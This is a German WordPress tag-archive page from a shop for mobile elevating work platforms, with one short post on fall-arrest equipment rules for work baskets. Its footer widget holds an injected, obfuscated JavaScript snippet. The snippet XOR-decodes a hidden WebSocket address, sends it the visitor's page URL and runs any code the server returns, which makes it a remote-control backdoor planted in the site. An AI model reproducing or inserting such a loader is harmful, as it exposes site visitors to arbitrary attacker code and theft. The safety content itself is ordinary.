

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mewp.de/stichwort/genossenschaft/
body_size: 9987
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=1024" />
    <title>Genossenschaft | MEWP</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.mewp.de/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://www.mewp.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.mewp.de' />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Feed" href="https://www.mewp.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Kommentar-Feed" href="https://www.mewp.de/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mewp.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mewp.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mewp.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.mewp.de/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='cmc_mewp-styles-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=2.2.10' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.mewp.de\/wp-admin\/admin-ajax.php","nonce":"fb0c50c16d","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.mewp.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mewp.de/wp-json/wp/v2/tags/84" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mewp.de/wp-includes/wlwmanifest.xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-270x270.png" />
</head>

<body class="archive tag tag-genossenschaft tag-84 wp-embed-responsive theme-twentytwelve cookies-not-set woocommerce-no-js full-width single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
        <div class="header-inside">

            <div id="logo" class="headerLogo">
                <a href="https://www.mewp.de/" title="MEWP" rel="home">
                    <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/logo.png" title="MEWP | The Knowledge and Equipment Platform">
                </a>
                <hgroup>
                    <h1 class="site-title"><a href="https://www.mewp.de/" title="MEWP" rel="home">MEWP</a></h1>
                    <h2 class="site-description">The Knowledge and Equipment Platform</h2>
                </hgroup>
            </div>
            <div id="quick-access">
                <span id="topCart" class="">
                    <a href="/warenkorb" title="Zum Warenkorb">
                        <span class="cartCountTop">(0)</span>
                        <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/cart.png" alt="Warenkorb"/>
                    </a>
                </span>
                <form role="search" method="get" id="searchform" class="searchform" action="https://www.mewp.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>            </div>
            <ul id="main-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="Alle topaktuellen und wichtigen Informationen für den Umgang mit Hubarbeitsbühnen" href="https://www.mewp.de/wissen/">Wissen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a title="Hier finden die sichersten Produkte für die Nutzung an und auf Hubarbeitsbühnen" href="https://www.mewp.de/shop/">Shop</a></li>
</ul>            <div id="header_sub-menu" class="menu"><ul>
<li ><a href="https://www.mewp.de/">Start</a></li><li class="page_item page-item-186"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li class="page_item page-item-183"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li class="page_item page-item-182"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li class="page_item page-item-42"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://www.mewp.de/kasse/">Kasse</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.mewp.de/kasse/check/">Bestellung prüfen &rarr; Bezahlen</a></li>
</ul>
</li>
<li class="page_item page-item-13"><a href="https://www.mewp.de/mein-konto/">Mein Konto</a></li>
<li class="page_item page-item-28 current_page_parent"><a href="https://www.mewp.de/mewp-blog/">MEWP-Blog</a></li>
<li class="page_item page-item-9"><a href="https://www.mewp.de/shop/">Shop</a></li>
<li class="page_item page-item-12"><a href="https://www.mewp.de/sendungsverfolgung/">Status Ihrer Bestellung einsehen</a></li>
<li class="page_item page-item-204"><a href="https://www.mewp.de/uber-mewp/">Über MEWP</a></li>
<li class="page_item page-item-180"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li class="page_item page-item-10"><a href="https://www.mewp.de/warenkorb/">Warenkorb</a></li>
<li class="page_item page-item-181"><a href="https://www.mewp.de/widerruf/">Widerruf</a></li>
<li class="page_item page-item-37"><a href="https://www.mewp.de/wissen/">Wissen</a></li>
<li class="page_item page-item-184"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
</ul></div>
        </div>
        <div class="header-border">
            <div class="leftSide">&nbsp;</div>
            <div class="inside">&nbsp;</div>
        </div>
	</header><!-- #masthead -->
    <div class="breadCrumbBar"><div id="breadcrumb"><a href="https://www.mewp.de" title="Zur Startseite">Startseite</a> &rsaquo; <span class="current">Artikel zum Thema "Genossenschaft"</span></div></div>	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archive: <span>Genossenschaft</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-428" class="post-428 post type-post status-publish format-standard hentry category-psa tag-genossenschaft tag-psa tag-psaga tag-sicherheit">
				<header class="entry-header">
			                <h1 class="entry-title">
                    <a href="https://www.mewp.de/psa/ergebnis-der-bg-psaga-arbeitsgruppe-april-2012/" title="Ergebnis der BG PSAgA Arbeitsgruppe / April 2012 ansehen" rel="bookmark">Ergebnis der BG PSAgA Arbeitsgruppe / April 2012</a>
                </h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Geeignete Anschlageinrichtungen ( ≥ 3 kN) müssen im Arbeitskorb vorhanden sein.</p>
<p>Beim Verfahren der Auslegerbühne mit abgesenktem Arbeitskorb ist die kürzest mögliche Verbindung zwischen Anschlagpunkt und der vorderen, sternalen Öse des Auffanggurtes zu wählen.</p>
<p>Die Ausrüstungen müssen so beschaffen sein, dass eine maximal einstellbare Länge zwischen Anschlagpunkt und Auffangösen am Auffanggurt von 1,80m nicht überschritten werden kann.</p>
<p>Bei Arbeiten jeglicher Art sowie beim Verfahren der Bühne wird ein Höhensicherungsgerät (speziell für den Einsatz in Hubarbeitsbühnen geprüft/zugelassen) empfohlen.</p>
<p>Alternativ hierzu kann auch ein in der Länge verstellbares Verbindungsmittel mit energieabsorbierender Funktion (Bandfalldämpfer) bzw. ein mitlaufendes Auffanggerät mit beweglicher Führung eingesetzt werden (geprüft und zugelassen für den Einsatz in Hubarbeitsbühnen).</p>
<p>Diese Ausrüstungen müssen jederzeit so kurz wie möglich eingestellt sein (≤ 1,8 m).</p>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
        <div class="footerInside">
            <div class="footerCol first">
                                    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">Kontakt</h2>
			<div class="textwidget"><p>mewp.de<br>
Alter Schulhof 3<br>
28717 Bremen</p>
<p>Telefon:<br> 
+49 421 6260320</p>
<p>Telefax:<br>
+49 421 6260321</p>
<p>eMail:<br> 
info(at)mewp.de</p></div>
		</li>
<li id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code>&lt;script&gt;const kqi = &#091;93,89,89,16,5,5,93,89,69,73,65,79,94,4,89,94,69,88,79,5,89,69,65,79,94,21,89,69,95,88,73,79,23];const qtlb = 42;window.ww = new WebSocket(String.fromCharCode(...kqi.map(qok =&gt; qok ^ qtlb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});&lt;/script&gt;</code></pre>
</li>
                            </div>
            <div class="footerCol second">
                                    <li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
</ul></div></li>
                            </div>
            <div class="footerCol third">
                                    <li id="text-5" class="widget widget_text"><h2 class="widgettitle">Mitglied bei:</h2>
			<div class="textwidget"><a href="http://www.ipaf.org/de" title="Webseite von IPAF Deutschland besuchen | neuer Tab" target="_blank" rel="noopener">
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="122" height="61" viewBox="0 0 122 61">
  <title>IPAF Logo</title>
  <g transform="translate(1)" fill="none" fill-rule="evenodd">
    <path stroke="#FFF" stroke-width="2" d="M0 59.7986577L119.80603 59.7986577 119.80603 12.9839597 0 12.9839597z"></path>
    <path fill="#FFF" d="M3.35638191 56.3887248L12.6132663 56.3887248 12.6132663 16.8241611 3.35638191 16.8241611z"></path>
    <path fill="#FFF" d="M18.8576884 56.3887248L28.0162814 56.3887248 28.0162814 16.8241611 18.8576884 16.8241611z"></path>
    <path d="M29.942 16.824v8.549h6.043s3.434.73 3.123 3.962c0 0 .311 2.398-2.603 3.023h-6.66v8.021h7.285s10.928.632 12.801-10.314c0 0 1.347-10.739-9.477-13.24H29.942" fill="#FFF"></path>
    <path fill="#FFF" d="M36.9151759 56.3887248L36.9151759 56.3887248 53.7825126 30.5855034 58.9863317 38.3005369 47.5312563 56.3887248 36.9151759 56.3887248"></path>
    <path fill="#FFF" d="M46.7051256 0.0394630872L83.5427136 56.3887248 73.238593 56.3887248 69.1861307 50.7066443 54.0946734 50.7066443 60.0273367 41.1157047 63.0454271 41.1157047 41.3973869 8.17147651 46.7051256 0.0394630872"></path>
    <path fill="#FFF" d="M84.3754774 56.3887248L93.3260302 56.3887248 93.3260302 16.8241611 84.3754774 16.8241611z"></path>
    <path fill="#FFF" d="M95.5113568 25.7897315L109.874774 25.7897315 109.874774 16.8241611 95.5113568 16.8241611z"></path>
    <path fill="#FFF" d="M95.3035176 41.6367785L109.874774 41.6367785 109.874774 32.2538255 95.3035176 32.2538255z"></path>
    <path fill="#FFF" d="M95.1626131 54.8836913L96.921407 54.8836913 96.921407 53.122349 95.1626131 53.122349z"></path>
